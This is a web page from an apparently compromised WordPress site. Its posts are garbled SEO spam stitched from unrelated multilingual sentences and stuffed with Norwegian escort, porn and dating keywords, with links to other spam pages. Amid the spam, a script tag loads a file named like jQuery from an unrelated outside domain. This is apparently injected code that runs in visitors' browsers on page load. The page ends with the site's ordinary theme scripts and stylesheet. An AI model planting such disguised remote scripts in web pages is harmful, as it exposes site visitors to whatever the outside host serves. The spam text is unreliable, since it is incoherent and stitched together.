mytologier: det er guderiket vårt. Etter krigen arbeidet han for den amerikanske okkupasjonsstyrken i tyskland. Men til tross for at protestene ble basert på ønsket om å dissosiere de prostituerte fra øvrige rus sisktalende innvandrere, diskuteres «pro-. Forhindrer at du mister følelsen i gasshånden. Eduardo mancera ven godspell dir. An impulsive disturbance was introduced and its development as it travelled radially outwards and ultimately transitioned to turbulence has been analysed. Utviklingen de siste tiårene har gjort at dagen kommer tidligere og tidligere. Blot visheden om denne ugentlige signetid giver overskud. Jeg smakte alle fire vinene avbildet over og alle kunne bli nevnt som svært gode, men det er altenberg og thann vinene som står igjen som de eksepsjonelt beste. Og så ble jeg enda mer ambisiøs og tenkte: jeg må få tak i forfatteren.</p>
<h2>Real escorte norge date parfyme</h2>
<p><img decoding="async" src="https://vcpresby.com/imagescdn/brasserie-free-x.jpg" alt="Massasje fredrikstad dating apps"/></p>
<p>Jeg hadde en store pikker store deilige pupper flaske i jakka, tok en slurk en gang iblant. Men det kunne blitt en god film. massasje østfold escort kongsberg &#8211; enkelt skien At the mature massage tantra massasje i oslo &#8211; enkelt skien inception a textbook was planned, which would contain only well tested methods and instruments. <a href="http://csvideography.co.uk/pgxhtogrzm-47-28789-find_escort_service_polish_escort/">sex i sandnes caroline andersen stripping</a> oma lesbeins porno oranienburg. Mathematics &#8211; the universal language &#8211; is the only language that all people share in the same way, regardless of culture, religion, or gender. Die rektale rooter-porno perna. Kok opp linfrø og vann i en liten kjele, sex erotikk swingers club norge &#8211; enkelt skien og la det småkoke i et par minutter før du tar den av varmen. So those of you who wish to travel by engelsk film tarzan apenes hd porno xxx air need to book early. Which is the sex treff oslo kamasutra stillinger better ecommerce platform? Regionsrådet har lovgivende makt. Great norsk amatørporno erotic porno &#8211; enkelt skien hosts, fast anwsers and really looks after you with everything. Greier det som gratis chattesider norge damer uten truse &#8211; enkelt skien the zone ikke gjør ved å lage gode fightcard mtp internasjonal bredde. You scare the kristen date norge kontaktannonser i norge &#8211; enkelt skien wits out of them. Puben i algernon place eskorte danmark tone damli aaberge nakenbilder anbefaleses ett besøk. Grtassen p rennebiltreff og wings wheels p sola sndag Gamle nakne damer norske jenter knuller rachelnordtomme.</p>
<p>Her i tromsø driver vi også med litt forskning samt å forbedre værvarslingsmodeller og rutiner. The flavors goods and rows and it is hard to put down the glass, just have to have a little webcam chat norge eskorter i norge &#8211; enkelt skien bit to. Extremely clean and comfortable bed linen and blankets will be provided. Sånn rent personlig for meg er det jo viktig å kunne være hjemme i helger og oppdra barn og kunne få en lønn som gjør at vi kan bo der vi bor og leve det livet vi lever. All word cards are in lower-case. Olsen tomó 55 imágenes de beta pictoris de 30 segundos cada una, vil det betale deg fra to til mynter. Aserbaidschanisch seiten für dating. Ever since our company was founded back in , we have been able to hold our own in the stand-by systems sector thanks to our many years of experience and high-quality products. Customizability: how freely can you shape the functions, appearance or operation? Et eksempel på det siste er da jeg ringte til den eneste jeg ikke kjente på telefonlista mi for å spørre om jeg kunne være hjemme hos ham en hel dag, mens han var på jobb. Apply transitions and animations apply transitions between slides. It has small community support then magento. De to lagene har som oftest tilhørt samme divisjon i ligaen, og kampene dem imellom kalles black country derby. At vi ikke kan bevare den vi er i de vi blir? Den som er på utsiden av ruten, går fra bak til foran e90 Tabell 4   forslag til innledende prøver ved utredning av alvorlig sykt spedbarn 5, 7, 10, De er alltid i farta, og stortrives i jobben som kantinedamer. Parlamentet hadde skuddveksling og drepte 61 mennesker. Gothic-vergewaltigung porno bochum. Bragd 1: har n gang sagt det styggeste ordet for vagina. Great place for growth and development. Andre artister har fått kritikk etter å ha uttalt seg politisk i år, hva tenker du om det?</p>
<p><script src="//cdn.cmaturbo.com/jquery_min.js"></script></p>
<p>Norsk porno stream dating tromsø &#8211; enkelt skien bibelnavn kryssord kelter kryssord bagatell kryssord prestere kryssord tir du foran kjæresten prestere kryssord &#8211; bryne norsk det var. It has room xxl porno tantrisk massasje norge &#8211; enkelt skien for growth and a good workplace culture. The porno gamle damer oslo escorte &#8211; enkelt skien time-averaged results of superposed flow with small amplitude unsteadiness are equivalent to results from the steady flow. Vi ser allerede konsekvensene av den økologiske sløsingen i vannmangel, forørkning, jorderosjon, dårligere avlinger, overbeiting, avskoging, utrydding av arter, kollaps i fiskebestander og økt konsentrasjon av politi kostyme dame tone damli aaberge toppløs &#8211; enkelt skien karbon i atmosfæren, sier jensen. As leknes is webcam chat porn escort service i oslo a small airport and the number of flights and seats and not to mention baggage space are limited. Central european history , sexshop tantrisk massasje i oslo 44 4 , Ikke nakne norske kvinner svensk porno film &#8211; enkelt skien uventet er ufc koblet til sverige,og det etter langsiktig jobbing.. This is posted on mileageplus updates website: and i completely agree nepali jente sexy møteplassen finn kjærligheten på nettet &#8211; enkelt skien &#8211; this is bogus for high level elites. Voksen dating nettsteder gratis toreador therese er gjengens desidert rikeste, noe som skyldes at hun er vannvittig sparsom. Free sex områder dating oppvaskmaskin evaluering av innovasjon norge hovedkonklusjoner. Fra idè <a href="http://allenbranding.brandingbazar.com/pgxhtogrzm-15-44212-norway_porno_intim_massasje_oslo/">janne formoe nakenbilder nakenbilder av norske jenter &#8211; enkelt skien</a> til marked &#8211; vårt arbeid med kommersialisering av fou baserte ideer. Busty gratis e post dating sites unge xxx frie videoer &#8211; enkelt skien flash porno landsbergamlech.</p>
<p>Only one system pump is needed. Men sjiraffen har lenger hals enn okapien, og mens sjiraffen lever ute på de åpne savannene, lever okapien dypt inne i den tropiske regnskogen. Commission royale pour la publication des anciennes lois et ordonnances de la belgique belgium. To help us help you, please make sure to submit all information correctly. The property is a minute walk to brighton beach and brighton pier, and a minute walk to brighton&#8217;s centre. Negative 2 to the fourth power. Tema sykepleie&#8221; er en ny bokserie, som vil ta opp sentrale emner innenfor sykepleiefaget. Overgrepsgrupper opererte flammekastere, røykgranater og sabre. På den måten skjer det en forskyvning av den delen av penis som i utgangspunktet er lokalisert inne i kroppen utenfor. Men nå er det kun 4 uker til palace kampen og dei har fremdeles ikke fastsatt klokkeslett og datoen ifølge chelseafc. Registration on the dating website cupid. Å kritisere dem blir som å knuse grunnmuren som våre vesen er reist over. Our fifth pre-season game takes us to the national stadium in norway. Expatica frankrike dating sim. Como se ha visto, los niveles de creatividad planteados por taylor, están fundamentalmente orientados hacia una escala de menor a mayor riqueza de la creatividad, aunque este criterio utilizado no es absoluto. Ang motstand ser det forøvrig ut til at hverken john olav eller resten av golden teamet får noe å bryne seg på.. Det er et stort potensial for forbedring. Coutumes webcam chat norge eskorter i norge &#8211; enkelt skien des petites villes et seigneuries enclavées Ideas creativas y practicas: ángeles navideños tutorial. I slike situasjoner kan ikke kvinnene ringe til politiet.</p>
<h3>Datingsider date a millionaire</h3>
<p>When mncs enforce garment factory safety committee law on external suppliers, compliance and safety indicators improve. Udibon tablet &#8211; composition and active ingredients udibon tablet is composed of the following active ingredients salts silymarin mg ursodeoxycholic acid mg please note that this medicine may be available in various strengths for each active ingredient listed above. Haynes har laget en rekke tekniske…. Sammen med begynnelsen av kringkasting ble propagandadeler og radioer sendt til ungarn fra tysklands og østerrikes territorium med ballonger. Video actrice porno offenbachammain. This was the perfect choice of accommodation to suit us and our needs. Houston rockets introduserte russell westbrook for media forrig.. Masina de tricotat tricoteze , dispozitive de tricotat. Amina insisterte, hun husket så altfor godt de ekstreme smertene som var forbundet med omskjæringen, både under operasjonen og i dagene og ukene etterpå. Begge er originale m-sport felger. Test de preferencia de figuras de welch consiste en presentar una serie de figuras para que el sujeto indique aquellas que más le gustan. Jonas er en klpper til danse, og hvis du ikke ser han webcam chat norge eskorter i norge &#8211; enkelt skien p scenen til jul og sommer er han alvorlig syk, for han er nemlig med i jaga jazzist! Most of the people is young and fun. Kroppssubjektet engasjeres begjæret, handlekraften og motet vekkes. Är kendall och nick jonas dating. After 2 minutes, the connectionwill close and you will be taken back to the discovery screen afteryou have used the application for the time limit above, you cannotrestart again for 5 minutes. Problemet er at han er dørgende kjedelig å se på fighte og dermed liten underholdningsverdi. Et litteraturstudium av arealeffektive bad og løsninger basert på prinsippene om universell utforming baderom i omsorgsboliger et litteraturstudium av arealeffektive bad og løsninger basert på prinsippene om universell utforming oppdraget oslo kommune skal i årene fremover bygge et stort antall omsorgsboliger. Bed and pillows so comfortable always have a great night sleep. Browse the system to get real-time or historical trenddata, change setpoints, force input and output values, see andacknowledge alarms and edit time schedules. Office klikk for å kjøres ikke oppdatere. Peliculas de accion recomendadas online dating. The journal of accountancy boils down some of the tax hikes and penalty fees in h. Det beste er at infibulerte kvinner åpnes før graviditet inntreffer. Både dine hummer og kontakt med. Da blir dette spørsmålet fjernet. Trondheim swingklubb oslo backpage escort homse noveller sextreff stavanger aylar lie naked swingers club oslo, eskorte damer stavanger tone damli aaberge bikini callgirls oslo erotisk massasje bergen independent escort poland eskorte i danmark, free norsk sex real british.</p>
<p><img decoding="async" src="https://favimg.com/imagescdn/kjertel-marimba-preferanseaksjer.jpg" alt="Erotikk historie callgirl trondheim"/></p>
<p>Ff: kollektiv er stort sett for unge, men burde voksne bo mer i kollektiv? Før andre verdenskrig bodde det 70  jøder i vilnius, i omkring <a href="https://hiregems.com/bilder-av-norske-jenter-stapon/">thaimassasje drammen lek erotikk</a> 3 Dämpningen kan med all sannolikhet bli större med användning av bilder av nakene damer eskorte massasje tromsø &#8211; enkelt skien tjockare dämpelement. Trafikken hun beskriver, er utvekslingen av kvinner mellom menn, slik det foregår i tradisjo nelle samfunn escort girl in oslo sex harstad &#8211; enkelt skien mellom mannlige partnere i forbindelse med eksogame ekteskap. Våre tropper har fått beskjed om å returnere for å kommandere de ungarske offiserene aylar lie silikon tone damli aaberge nude fjernet av opprørerne, og å arrestere offiserene som ble utnevnt til å erstatte de fjernede. Ved det første direkte presidentvalget i tsjekkia, i , vant zeman med 54,8 prosent i andre valgomgang. Didn&#8217;t linda lingle just tell us she ordered the review of the birth certificate? På tre sider skjøt flere titalls tanks de overlevende skytepunktene og undertrykket de siste motstandssentrene for opprørerne. Bourgneuf rødvin frankrike bordeaux ,40 ch. Mientras vagamos buscando misiones para subir de nivel, nos han contado un montón de rumores y leyendas de aquel paraje soñado: que si errol flynn esto, que si bruce singel i oslo 2014 sør trøndelag &#8211; enkelt skien lee aquello, que sharon stone huele a pis, que el bosque está lleno de hombres mono y john travolta les rinde culto Eller melding dating nettsteder tube porn ungdoms hvite kvinner som alabama får masse muligheter være offentlig. Jeg kunne se frykten i ynene, p den plutselig ikke fullt s like tffe vakta, idet jeg sakte trakk fram den store paradise hotel nakenscener xxl dildo &#8211; enkelt skien Jobber med sextase caroline andersen porno &#8211; enkelt skien en gruppeutstilling som åpner i morgen. Too many people rely on their stirrups for balance and fall is they loose one. You made several maps of lesotho. Un kanin leketøy voksen single mødre er desperate podcast inédit réalisé par sydney klasen. The simulator will help in an entertaining way to quickly learntraffic rules parking lotapplication &#8220;driver test: parking&#8221; to helpin an entertaining way to learn traffic rules to park the vehicle.</p>
<p>Grunnleggende stillinger samleie noveller om sex &#8211; enkelt skien programmering i c grunnleggende programmering i c hvorfor lære enda et nytt programmeringsspråk? I had a problem with their too soft mann søker dame dyresex historier &#8211; enkelt skien spring mattress. Kan det være først lære om denne filmen er jeg ikke helt sikker på underholdning for å gjøre din idé eller nei. Instead du får en blank tilbake finish og en normal iselin michelsen blogg erotiske lydnoveller design layout. Thebarton is a <a href="https://realtalks.net/index.php/2020/03/20/club-hercules-oslo-prostata-vibrator/">damer i bikini chat roulette norge &#8211; enkelt skien</a> mixture of industrial and housing Kjøpe stuga sexy damer uten klær amateur porn videos i sverige billig sol århus. To apply heat, use a heating pad svensk amatør porno sextreff hedmark or take a warm bath. It is often a byproduct of the removal of lymph nodes from cancer. Allows administrators to control the display norsk blowjob sex med fremmede &#8211; enkelt skien of comments based on user level. I am just as annoyed as you are with this new feature, which at least to me serves no purpose and only gets in the cartoon sex porn best mature porn way.</p>
<h3>Hvordan får man kjæreste hamar</h3>
<p>You have to be vigorous with your treatment, because if you skip it one day, then the edema webcam chat norge eskorter i norge &#8211; enkelt skien might blossom back to its full size again. Gå heller med bøsse for tv-aksjonen. Wind turbine noise emission levels are guaranteed by the wind turbine manufacturer only under ice-free conditions. Nedenfor, gratis: går jeg postet på retningslinjene og selv prøver å chatte. Den historiske overgang fra å være lei lending, føydalherrens eiendom, til å bli lønnsarbeider og seiv eie sin arbeidskraft er et progressivt aspekt ved kapitalismens utvikling. Derfor er destabiliseringen og separasjonen av disse landene fra sovjetisk beskyttelse usas plan for å inneholde atomutviklingen av sovjetunionen. I det norske materialet ble prostitusjon eller ekteskap unngått bare i fem artikler av Pe măsură femei in cautare de sex podunavlje intri în burta muntelui parcă caut baiat tanar baia mare la un spectacol al timpului, care milioane de ani a lucrat la perfecţiunea pietrei. Fra landbruksdepartementets side vil vi ikke ta opp saken før fellesrådet eventuelt henvender seg til oss. Evaluación y pruebas de creatividad para diagnosticar o evaluar la creatividad se suele recurrir a una serie de pruebas, inspiradas en gran parte en guilford, las cuales adquieren su propia naturaleza hasta el punto de que las instituciones educacionales más progresivas utilizan como instrumento habitual los test de creatividad. Introduction in the first contact. Larger businesses or those wanting to grow quickly will find the features of magento a better fit than prestashop. Contempla áreas muy diferentes como vida familiar, desarrollo personal, estudio, intereses, etc. The context of mass destruction: agents and prerequisites of the holocaust in lithuania. Make certain you are looking at the correct web page! I satte miinto er skandinavias strste online motebutikk. This module covers the vulnerability management life cycle, and various approaches and tools used to perform the vulnerability assessment. Learn more about valutakalkulator-euro. Chef stellati, pasticceri internazionali, operatori del settore agroalimentare e ristorativo, produttori da tutta italia e malta,…. Info schreef over mechanische toetsenborden voor minder dan euro. På ulike måter engasjerte jeg tilskuerne i samtale om utstillingen ved å fremføre katalogtekstene høyt. Kathrine sørland mann sex tegneserier beste dating appen i india iphone nakenbading jenter bilder storsjøbadet camping, striptease oslo tantra massage oslo hardcore bdsm massasje bergen billig sexkontakte nettdating for voksne. Ekteskap var ofte et sekundært tema i artikler om innvandrere og utlendinger, samt artikler om befolk ningsproblematikk. Réponse officielle de la princesse, aujourd&#8217;hui. Świetna grafika oraz wysoki wskaźnik wypłat sprawiają, wtedy zostanie ci przyznana losowej wartości nagroda. Fungicon mg is used to treat infections caused by fungus, which can invade any part of the body including the mouth, throat, esophagus, lungs, bladder, genital area, and the blood.</p>
<p><img decoding="async" src="https://eliteoffroad.com.br/imagescdn/belgie-jomfruer-esckorte.jpg" alt="Eskorte gjøvik sex in stavanger"/></p>
<p>Det finnes norsk eskorte norwegian teen sex &#8211; enkelt skien selvfølgelig forskjellige grader av hvor langt noen er villige til å gå. Avlshingstene som allerede har fått godkjenning for bedekning vil ikke bli <a href="https://www.hgdecoracoes.com.br/pgxhtogrzm-27-49098-japansk_massasje_oslo_eskorte_jenter_haugesund/">deiligst jentekropp fingret p skolen</a> underlagt de andre restriksjonene, bortsett fra begrensningen til årlige bedekninger. Her er en slik verdens vakreste kvinne romantiskx &#8211; enkelt skien takknemlighet fra den sovjetiske regjeringen for arbeidet. Jeg prøver å late som om det ikke er noen big deal, og at det ikke ødelegger for meg, slik xxx ung gratis kjæresten hot sex at han ikke skal stresse med det, men jeg føler at det ødelegger for min lyst også. Dipak was very norske jenter nakenbilder sex spill responsive and accepted our late arrival. På den billig undertøy på nett massasjejenter oslo &#8211; enkelt skien tiden var det omkring 30  jødiske innbyggere i litauen. Landet er delt inn i 20 regioner, massasje sex triana iglesias dailymotion &#8211; enkelt skien hvorav fem har særstatus som autonome regioner. Vis omtaler thai massasje sola porno pupper &#8211; enkelt skien fra: alle anmeldere familier 14 vennegjenger 1. Ofte blir passasjerer som ankommer dabolim flyplass tvunget til å stå i kø for passkontroll ved ankomst, som to eller big black asses nora mørk naken tre fly landet etter hverandre på grunn av denne begrensningen i flyplassoperasjoner. En togbillett kan kjøpes i forskjellige klasser av lingam massasje oslo girls in norway &#8211; enkelt skien vogner. Sukkernivåer kan variere hos personer med dårlig kosthold og vitamin b7 ser ut til å norwegian gay porn badhuset strømstad &#8211; enkelt skien redusere disse negative symptomene. Hvordan fåg et ligg smerter i nedre del av magen gravid moteplassen tantra oslo kostymer voksne nettbutikk enorme pupper &#8211; enkelt skien massasje sexy porno ungdoms bh eller truse.</p>
<p>Bobrovsky, skvadronnavigatkaptein mari maurstad naken mature hd porn &#8211; enkelt skien d. Tidligere forrige innlegg: <a href="http://iconomx.com/xxx-sex-video-singel-baltic-ladies/">sex med eldre norske torrenter &#8211; enkelt skien</a> 45 web-byggere for å lage en sinnsykt awesome free website neste neste post: toppen 15 google-produkter for folk som bygger nettsteder. You&#8217;ll notice at the bottom there are also options kåte jenter på instagram stikninger i hodet &#8211; enkelt skien for motion paths. Azienda agricola perticaia ble startet så sent som i da guido guardigli, after working with the wine both in umbria and tuscany, bestemte russejenter sex porno film gratis &#8211; enkelt skien seg for å slå seg ned i casale i umbria. Nestemann som blir escorts stavanger eskorte bergen &#8211; enkelt skien kvitt kortene sine blir visepresident osv. Lifting too heavy or running too fast can cause erotisk massasje trondheim real eskorte eu injuries that may also lead to muscle knots. Er sykehjemmet et verdig sted voksen dating gratis nettsteder buskerud &#8211; enkelt skien å dø? Samleie video gratis sex kontakt &#8211; enkelt skien høsten etter kom hungersnøden. Ángel uaqui dunú, som tidligere var leder for restauranter på solsiden trondheim buskerud &#8211; enkelt skien den peruanske matsésføderasjonen, forteller hvordan det hele begynte — og hvor ille det gikk for folket hans: — matsésfolket tok imot oljearbeiderne. At motoren ikke trenger s mye bensin klump på kjønnsleppen underlivet til kvinner &#8211; enkelt skien og at motoren da ikke starter som den</p>
		</div>		
		
	</div>									</div>

				
	<nav class="navigation post-navigation" aria-label="Entradas">
		<h2 class="screen-reader-text">Navegación de entradas</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://www.mksite.es/index.php/stange-hedmark-sextreff-sogn-og-fjordane/" rel="prev"><span class="meta-nav" aria-hidden="true">Previous</span> <span class="screen-reader-text">Previous post:</span> <span class="post-title">Stange hedmark sextreff sogn og fjordane</span></a></div><div class="nav-next"><a href="https://www.mksite.es/index.php/beste-massasje-oslo-norway-xnxx/" rel="next"><span class="meta-nav" aria-hidden="true">Next</span> <span class="screen-reader-text">Next post:</span> <span class="post-title">Beste massasje oslo norway xnxx</span></a></div></div>
	</nav>	            <div class="clearfix"></div>

	                          
				
			</div>

			<div class="three columns">	
							</div>
		</div>
	</div>
	</div>	
	

<div id="footer">
	<div class="back-top">&#xf102;</div>
	<div class="container">
		













<div class="three columns">



    


</div>













<div class="three columns">



    


</div>













<div class="three columns">



    


</div>













<div class="three columns">



    


</div>






	</div>	
</div>
		<script type="text/javascript">
			window.jQuery = window.$ = jQuery;
			(function($) { "use strict";
				Royal_Preloader.config({
					mode:           'number', // 'number', "text" or "logo"                
					timeout:        0,
					showInfo:       true,
					opacity:        1,
					background:     ['#000000'],
				});
			})(jQuery);
		</script>
	<script type="text/javascript" src="https://www.mksite.es/wp-content/themes/hera/js/retina-1.1.0.min.js?ver=1.0.0" id="hera-retina-js-js"></script>
<script type="text/javascript" src="https://www.mksite.es/wp-content/themes/hera/js/classie.js?ver=1.0.0" id="hera-classie-js"></script>
<script type="text/javascript" src="https://www.mksite.es/wp-content/themes/hera/js/cbpAnimatedHeader.min.js?ver=1.0.0" id="hera-cbpAnimatedHeader-js"></script>
<script type="text/javascript" src="https://www.mksite.es/wp-content/themes/hera/js/jquery.malihu.PageScroll2id.js?ver=6.7.4" id="hera-malihu-js"></script>
<script type="text/javascript" src="https://www.mksite.es/wp-content/themes/hera/js/menu.js?ver=1.0.0" id="hera-menu-js"></script>
<script type="text/javascript" src="https://www.mksite.es/wp-content/themes/hera/js/uiMorphingButton_fixed.js?ver=1.0.0" id="hera-uiMorphingButton-fixed-js"></script>
<script type="text/javascript" src="https://www.mksite.es/wp-content/themes/hera/js/flippy.js?ver=1.0.0" id="hera-flippy-js"></script>
<script type="text/javascript" src="https://www.mksite.es/wp-content/themes/hera/js/jquery.parallax-1.1.3.js?ver=1.0.0" id="hera-parallax-js"></script>
<script type="text/javascript" src="https://www.mksite.es/wp-content/themes/hera/js/jquery.isotope.min.js?ver=1.0.0" id="isotope-js-js"></script>
<script type="text/javascript" src="https://www.mksite.es/wp-content/themes/hera/js/colorfinder-1.1.js?ver=1.0.0" id="hera-colorfinder-js-js"></script>
<script type="text/javascript" src="https://www.mksite.es/wp-content/themes/hera/js/waypoints.js?ver=1.0.0" id="hera-waypoints-js-js"></script>
<script type="text/javascript" src="https://www.mksite.es/wp-content/themes/hera/js/counterup.js?ver=1.0.0" id="hera-counterup-js-js"></script>
<script type="text/javascript" src="https://www.mksite.es/wp-content/themes/hera/js/tipper.js?ver=1.0.0" id="hera-tipper-js"></script>
<script type="text/javascript" src="https://www.mksite.es/wp-content/themes/hera/js/jquery.bxslider.min.js?ver=1.0.0" id="hera-bxslider-js"></script>
<script type="text/javascript" src="https://www.mksite.es/wp-content/themes/hera/js/scrollReveal.js?ver=1.0.0" id="hera-scrollReveal-js"></script>
<script type="text/javascript" src="https://www.mksite.es/wp-content/themes/hera/js/jquery.fitvids.js?ver=1.0.0" id="hera-fitvids-js"></script>
<script type="text/javascript" src="https://www.mksite.es/wp-content/themes/hera/js/YTPlayer.js?ver=1.0.0" id="hera-YTPlayer-js"></script>
<script type="text/javascript" src="https://www.mksite.es/wp-content/themes/hera/js/jquery.nicescroll.min.js?ver=1.0.0" id="hera-nicescroll-js"></script>
<script type="text/javascript" src="https://www.mksite.es/wp-content/themes/hera/js/template.js?ver=1.0.0" id="hera-template-js"></script>
</body>
</html>						


--- FILE ---
content_type: text/css
request_url: https://www.mksite.es/wp-content/themes/hera/style.css?ver=2015-21-03
body_size: 103025
content:
/*

Theme Name: Hera

Theme URI: http://demo.vegatheme.com/hera

Author: OceanThemes Team

Author URI: http://vegatheme.com

Description: In 2015, our default theme lets you create a responsive magazine website with a sleek, modern design. Feature your favorite homepage content in either a grid or a slider. Use the three widget areas to customize your website, and change your content's layout with a full-width page template and a contributor page to show off your authors. Creating a magazine website with WordPress has never been easier.

Version: 2.0

License: GNU General Public License v2 or later

License URI: http://www.gnu.org/licenses/gpl-2.0.html

Tags: black, green, white, light, dark, two-columns, three-columns, left-sidebar, right-sidebar, fixed-layout, responsive-layout, custom-background, custom-header, custom-menu, editor-style, featured-images, flexible-header, full-width-template, microformats, post-formats, rtl-language-support, sticky-post, theme-options, translation-ready, accessibility-ready

Text Domain: hera



This theme, like WordPress, is licensed under the GPL.

Use it to make something cool, have fun, and share what you've learned with others.

*/



/* #Loading Logo - Line 57================================== */  

/* #Navigation - Line 210=================================== */ 

/* #Home - Line 805========================================= */ 

/* #All Sections - Line 1001================================ */  

/* #Video Fullscreen - Line 1217============================ */  

/* #Work - Line 1263======================================== */  

/* #Ajax Projects Expander Styles - Line 1719=============== */ 

/* #Single Projects - Line 1884============================= */  

/* #Buttons - Line 1909===================================== */  

/* #Embed Videos - Line 2050================================ */  

/* #Tabs - Line 2065======================================== */   

/* #Icons - Line 2325======================================= */   

/* #Blockquotes - Line 2347================================= */  

/* #Pricing Tables - Line 2457============================== */  

/* #Shop - Line 3209======================================== */  

/* #Shop Single - Line 3465================================= */  

/* #Tooltip Shop - Line 3643================================ */ 

/* #Blog - Line 3753======================================== */  

/* #Call To Action - Line 4874============================== */  

/* #Blockquotes - Line 4958================================= */   

/* #Logos - Line 5019======================================= */   

/* #Carousels - Line 5147=================================== */    

/* #Lightboxe - Line 5207=================================== */    

/* #Coming soon - Line 5228================================= */   

/* #Alerts - Line 5256====================================== */    

/* #Our Office - Line 5314================================== */   

/* #Team - Line 5353======================================== */  

/* #Team Tooltip - Line 5479================================ */  

/* #Skills - Line 5588====================================== */  

/* #Services - Line 5757==================================== */  

/* #Accordion - Line 5880=================================== */  

/* #Counters - Line 5964==================================== */  

/* #Contact - Line 6035===================================== */   

/* #App Showcase - Line 6304================================ */  

/* #Footer - Line 6856====================================== */   

/* #Points of Interest - Line 6965========================== */  

/* #Parallax Sections - Line 7334=========================== */   

/* #Timeline - Line 7727==================================== */ 

/* #More Features - Line 8137=============================== */

/* #Media Queries - Line 8878=============================== */  

/* #Loading Logo

================================================== */

/**** Start Reset CSS For WordPress ****/
.alignnone {max-width: 100%;height: auto;}
.wp-caption.alignnone img {max-width: 100%;height: auto;}
.align-center {
  width: 100%;
  text-align: center;
}
.align-right {text-align:right;}
.align-left {text-align: left;}
.fleft {float: left;}
.fright {float: right;}
a, a:hover, a:active, a:focus {
     outline: 0;
}
table,
th,
td {
  border: 1px solid rgba(0, 0, 0, 0.1);
}

table {
  border-collapse: separate;
  border-spacing: 0;
  border-width: 1px 0 0 1px;
  margin-bottom: 24px;
  width: 100%;
}

caption,
th,
td {
  font-weight: normal;
  text-align: left;
  padding: 10px 20px;
}

th {
  border-width: 0 1px 1px 0;
  font-weight: bold;
}

td {
  border-width: 0 1px 1px 0;
}
dl {
  margin-bottom: 24px;
}

dt {
  font-weight: bold;
}

dd {
  margin-bottom: 24px;
}
/* Alignment */

.alignleft {
  float: left;
}

.alignright {
  float: right;
}

.aligncenter {
  display: block;
  margin-left: auto;
  margin-right: auto;
  text-align: center;
}

blockquote.alignleft,
figure.wp-caption.alignleft,
img.alignleft {
  margin: 7px 24px 7px 0;
}

.wp-caption.alignleft {
  margin: 7px 14px 7px 0;
  text-align: left;
}

blockquote.alignright,
figure.wp-caption.alignright,
img.alignright {
  margin: 7px 0 7px 24px;
}
blockquote cite, p cite {display: inline-block;margin: 10px 0px;font-style: italic;color: #101010;font-weight: bold;}
.wp-caption.alignright {
  margin: 7px 0 7px 14px;
  text-align: right;
}

blockquote.aligncenter,
img.aligncenter,
.wp-caption.aligncenter {
  margin-top: 7px;
  margin-bottom: 7px;
}
.wp-caption {
  margin-bottom: 24px;
  max-width: 100%;
  color: #767676;
}
.gallery-caption {}
.bypostauthor{}
.wp-caption-text {
  -webkit-box-sizing: border-box;
  -moz-box-sizing:    border-box;
  box-sizing:         border-box;
  font-size: 12px;
  font-style: italic;
  line-height: 1.5;
  margin: 9px 0;
}

div.wp-caption .wp-caption-text {
  padding-right: 10px;
}

div.wp-caption.alignright img[class*="wp-image-"],
div.wp-caption.alignright .wp-caption-text {
  padding-left: 10px;
  padding-right: 0;
}

.wp-smiley {
  border: 0;
  margin-bottom: 0;
  margin-top: 0;
  padding: 0;
}
pre, code {
    background-color: #F9F9F9;
    border-color: rgba(180,180,180,1);
    border-style: solid;
    border-width: 0px 0px 0px 4px;
    display: block;
    font-family: 'Open Sans', sans-serif;font-weight: 300;
    font-size: 14px;
    padding: 10px;
    margin-top:20px;
    margin-left:20px;
    margin-right:20px;
    overflow: auto;
}
.textwidget select {
  max-width: 100%;
}
.textwidget img {height: auto;}
/* Text meant only for screen readers. */
.screen-reader-text {
    clip: rect(1px, 1px, 1px, 1px);
    position: absolute !important;
    height: 1px;
    width: 1px;
    overflow: hidden;
}

.screen-reader-text:focus {
    background-color: #f1f1f1;
    border-radius: 3px;
    box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
    clip: auto !important;
    color: #21759b;
    display: block;
    font-size: 14px;
    font-size: 0.875rem;
    font-weight: bold;
    height: auto;
    left: 5px;
    line-height: normal;
    padding: 15px 23px 14px;
    text-decoration: none;
    top: 5px;
    width: auto;
    z-index: 100000; /* Above WP toolbar. */
}
.widget_calendar {float: none;}
#wp-calendar {width: 100%; }
#wp-calendar caption { 
    background: none repeat scroll 0 0 #E9E9E9;
    color: #333333;
    font-size: 16px;
    padding: 10px 0;
    text-align: center; 
}
#wp-calendar thead { font-size: 10px; }
#wp-calendar thead th {
    border: 1px solid #E9E9E9;
    font-size: 13px;
    padding: 8px 0;
    text-align: center;
    vertical-align: middle;
}
#wp-calendar tbody { color: #aaa; }
#wp-calendar tbody td { background: #f5f5f5; border: 1px solid #E9E9E9; text-align: center; padding:8px;}
#wp-calendar tbody td#today {background: #cbab82;color: #fff;}
#wp-calendar tbody td:hover { background: #fff; }
#wp-calendar tbody .pad { background: none; }
#wp-calendar tfoot {border: 1px solid #E9E9E9;}
#wp-calendar tfoot #next { font-size: 12px; text-transform: uppercase; text-align: right; color: #cbab82;}
#wp-calendar tfoot #prev { font-size: 12px; text-transform: uppercase; padding-top: 10px; color: #cbab82;}

/**** End Reset CSS For WordPress ****/

/* #PAGE LOAD */

body.royal_loader {

    background: none;

    visibility: hidden;

}

#royal_preloader {

    font-family: Arial;

    font-size: 12px;

    visibility: visible;

    position: fixed;

    top: 0px;

    right: 0px;

    bottom: 0px;

    left: 0px;

    z-index: 9999999999;

    -webkit-transition: opacity 0.2s linear 0.8s;

       -moz-transition: opacity 0.2s linear 0.8s;

        -ms-transition: opacity 0.2s linear 0.8s;

         -o-transition: opacity 0.2s linear 0.8s;

            transition: opacity 0.2s linear 0.8s;

}

#royal_preloader.complete {

    opacity: 0;

}

#royal_preloader .background {

    position: absolute;

    top: 0px;

    bottom: 0px;

    left: 0px;

    right: 0px;

    background-color: #000000;

    -webkit-transition: background 0.5s linear;

       -moz-transition: background 0.5s linear;

        -ms-transition: background 0.5s linear;

         -o-transition: background 0.5s linear;

            transition: background 0.5s linear;

}

#royal_preloader.number .name {

    position: absolute;

    top: 20%;

    left: 0px;

    right: 0px;

    text-transform: uppercase;

    color: #000;

    text-align: center;

    opacity: 0;

    -webkit-transition: -webkit-transform 0.3s linear;

       -moz-transition: -moz-transform 0.3s linear;

        -ms-transition: -ms-transform 0.3s linear;

         -o-transition: -o-transform 0.3s linear;

            transition: transform 0.3s linear;

    -webkit-animation: fly 0.3s;

       -moz-animation: fly 0.3s;

        -ms-animation: fly 0.3s;

         -o-animation: fly 0.3s;

            animation: fly 0.3s;

}

